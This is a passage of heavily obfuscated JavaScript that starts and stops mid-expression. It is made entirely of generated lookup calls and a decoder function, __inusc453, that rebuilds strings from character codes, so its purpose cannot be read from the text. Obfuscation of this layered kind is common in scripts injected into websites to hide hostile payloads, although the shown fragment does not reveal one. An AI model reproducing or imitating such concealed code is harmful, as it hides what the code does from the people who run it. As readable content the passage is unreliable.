sc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4a